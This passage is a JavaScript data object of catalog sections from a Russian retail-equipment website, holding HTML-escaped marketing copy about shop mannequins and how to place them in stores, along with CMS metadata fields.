	var sectionPathList = {"1101":{"ID":"1101","~ID":"1101","TIMESTAMP_X":"2022-03-29 10:55:41","~TIMESTAMP_X":"2022-03-29 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"},"1130":{"ID":"1130","~ID":"1130","TIMESTAMP_X":"2020-01-24 17:50:50","~TIMESTAMP_X":"2020-01-24 17:50:50","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1101","~IBLOCK_SECTION_ID":"1101","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"160","~SORT":"160","NAME":"Мужские манекены","~NAME":"Мужские манекены","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"254","~LEFT_MARGIN":"254","RIGHT_MARGIN":"255","~RIGHT_MARGIN":"255","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003E\r\nМужские манекены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Представить в выгодном свете определенную позицию, будь то очки, шляпа или безрукавка, сможет мужской манекен – безмолвный помощник на торговой точке, который частично берет на себя обязанности продавца.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Первые необезличенные «продавцы», похожие на людей, появились в еще в Древнем Египте. Затем напоминавшие сегодняшних куклы были зафиксированы в Древнем Риме. Безусловно, такие приспособления с осязаемой, а не абстрактной внешностью, намного предпочтительнее сегодня, когда прогресс шагнул далеко вперед, а покупатель стал опытным и искушенным.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nНаш каталог представляет изделия следующих типов. \u003C\/h3\u003E\r\n\u003Col\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_muzhskie_naturalistichnye_telesnye\/\u0022\u003EНатуралистичные мужские фигуры\u003C\/a\u003E в полный рост, полностью повторяющие мужскую фигуру, с цветом а ля кожа человека, с волосами и прической. Как правило,\u0026nbsp;для выразительности черт лица данные модели производятся \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem\/\u0022\u003Eс 